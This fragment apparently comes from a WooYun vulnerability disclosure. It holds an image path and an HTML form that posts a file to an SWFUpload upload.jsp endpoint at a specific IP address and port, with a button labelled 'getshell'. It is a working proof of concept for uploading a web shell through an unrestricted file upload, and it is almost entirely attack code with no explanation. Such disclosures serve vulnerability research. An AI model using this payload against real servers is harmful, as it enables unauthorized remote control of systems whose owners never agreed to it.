 <form method='post' action='http://60.10.8.227:88/tools/SWFUpload/upload.jsp'  enctype="multipart/form-data" >
<input type="file" id="file" name="test" style="height:20px;BORDER: #8F908B 1px solid;"/>
<button type=submit value="getshell">getshell</button> </form>
www.wooyun.org